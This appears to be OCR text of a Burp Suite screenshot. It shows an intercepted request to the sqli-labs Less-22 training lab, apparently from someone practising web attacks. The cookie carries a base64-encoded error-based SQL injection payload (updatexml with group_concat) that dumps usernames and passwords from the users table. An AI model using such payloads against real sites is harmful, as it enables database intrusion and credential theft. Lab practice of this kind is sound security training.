 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.126:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 192.168.31.126:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.126:8080/sqli-labs/Less-22/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uname=YWRtaW4xIiBhbmQgdXBkYXRleG1sICAoMSxjb25jYXQoMHg1Yywoc2VsZWN0IGdyb3VwX2NvbmNhdCh1c2VybmFtZSxwYXNzd29yZCkgZnJvbSB1c2VycyksMHg1YyksMSkj
Connection: close
? < + > 输入搜索字词 没有比赛